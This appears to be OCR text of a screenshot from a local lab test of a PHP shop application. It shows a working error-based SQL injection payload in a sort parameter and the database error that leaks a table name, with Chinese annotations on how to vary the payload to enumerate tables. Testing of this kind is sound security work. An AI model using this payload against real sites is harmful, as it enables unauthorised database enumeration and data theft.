 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 3572 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 3572 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(table_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x747073686f70322e302e36) LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
修改这里获取对应的表名
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8,
ORDER BY shop_price ,(SELECT 3572 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(table_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x747073686f70322e302e36) LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
某个库的某个表名
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----tp_account_log----' from dual),8446744073709551610,8446744073709551610))'
395. // 调试结束
396. $this->debug(false);
397. // 返回结果集
398. return $this->getResult($pdo, $procedure);